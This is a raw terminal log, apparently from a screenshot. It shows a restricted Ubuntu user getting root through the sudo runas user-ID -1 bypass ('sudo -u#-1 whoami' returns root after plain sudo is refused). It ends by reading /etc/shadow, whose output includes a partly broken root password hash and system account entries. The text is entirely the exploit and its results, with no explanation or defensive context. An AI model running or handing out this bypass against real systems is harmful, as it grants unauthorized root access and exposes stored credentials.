 root@ubuntu:~# passwd test
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~# su test
test@ubuntu:/root$ id
uid=1001(test) gid=1002(XYZ) groups=1002(XYZ)
test@ubuntu:/root$ sudo whoami
[sudo] password for test:
Sorry, user test is not allowed to execute '/usr/bin/whoami' as root on ubuntu.
test@ubuntu:/root$ sudo -u#-1 whoami
[sudo] password for test:
root
test@ubuntu:/root$ sudo -u root whoami
Sorry, user test is not allowed to execute '/usr/bin/whoami' as root on ubuntu.
test@ubuntu:/root$ id
uid=1001(test) gid=1002(XYZ) groups=1002(XYZ)
test@ubuntu:/root$ sudo -u#1000 whoami
hippo
test@ubuntu:/root$ sudo -u#-1 head /etc/shadow
root:$6$fFB.NsYR$/.euYcvnBI tmjXhDG 3vU
2b0:18056:0:99999:7:::
daemon:*:16911:0:99999:7:::
bin:*:16911:0:99999:7:::
sys:*:16911:0:99999:7:::
sync:*:16911:0:99999:7:::
games:*:16911:0:99999:7:::
man:*:16911:0:99999:7:::
lp:*:16911:0:99999:7:::
mail:*:16911:0:99999:7:::
news:*:16911:0:99999:7:::